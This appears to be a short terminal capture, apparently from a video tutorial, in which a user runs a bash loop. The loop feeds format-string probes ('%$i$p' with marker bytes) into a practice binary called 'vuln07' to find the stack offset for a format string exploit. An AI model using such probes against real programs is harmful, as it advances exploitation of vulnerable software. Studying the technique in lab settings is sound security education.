 0x4ndr3@utube:jmpcallpop$
0x4ndr3@utube:jmpcallpop$ for((i=1;i<=16;i++)); do echo -n "$i " && echo "%$i\$p
AAAABBBB" | ./vuln07; done